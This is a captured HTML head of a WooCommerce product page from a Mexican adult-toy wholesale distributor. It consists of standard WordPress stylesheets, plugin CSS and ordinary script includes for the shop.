

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/
body_size: 168817
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2722/NATURAL REALSKIN HOT COCK #3-F &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; 2722/NATURAL REALSKIN HOT COCK #3-F RSS de los comentarios" href="https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fnatural-realskin-hot-cock-3-flesh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fnatural-realskin-hot-cock-3-flesh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/7130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=7130' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
